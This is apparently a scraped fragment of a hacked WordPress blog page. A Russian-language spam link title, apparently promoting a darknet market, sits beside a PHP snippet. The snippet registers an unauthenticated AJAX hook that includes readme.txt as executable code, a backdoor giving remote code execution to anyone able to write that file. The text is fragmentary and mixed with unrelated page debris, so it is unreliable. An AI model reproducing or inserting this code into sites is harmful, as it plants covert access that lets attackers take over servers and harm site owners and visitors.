
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Ссылка на Омг
/
Uncategorized
/ Por
wadminw